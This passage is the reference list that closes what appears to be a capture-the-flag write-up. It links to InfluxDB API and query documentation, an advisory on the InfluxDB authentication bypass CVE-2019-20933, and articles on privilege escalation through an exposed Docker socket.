- https://docs.influxdata.com/influxdb/v1.3/tools/api/
2. Influxdb CVE
- https://vulmon.com/vulnerabilitydetails?qid=CVE-2019-20933
- https://www.programmersought.com/article/99766721148/
- https://www.komodosec.com/post/when-all-else-fails-find-a-0-day
3. JWT
4. Influxdb query and API syntax
- https://docs.influxdata.com/influxdb/v1.3/query_language/spec/#queries
- https://docs.influxdata.com/influxdb/v1.3/guides/querying_data/
5. Docker socket
6. Privelege Escalation using docker socket
- https://dejandayoff.com/the-danger-of-exposing-docker.sock/
- https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket
I hope you enjoyed reading this, happy hacking. 🔥